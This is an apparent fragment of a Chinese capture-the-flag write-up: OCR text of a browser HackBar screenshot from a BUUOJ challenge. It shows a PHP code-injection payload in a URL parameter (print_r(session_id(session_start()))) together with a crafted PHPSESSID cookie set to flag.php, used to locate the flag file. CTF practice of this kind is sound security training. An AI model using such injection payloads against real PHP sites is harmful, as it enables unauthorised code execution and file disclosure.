 flag在哪里呢？
flag.ph
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://e6db7990-95fd-4e71-a575-c3f28859db7c.node4.buuoj.cn:81?exp=print_r(session_id(session_start()));
Split URL
Execute
Post data Referer User Agent Cookies Clear All
C PHPSESSID=flag.php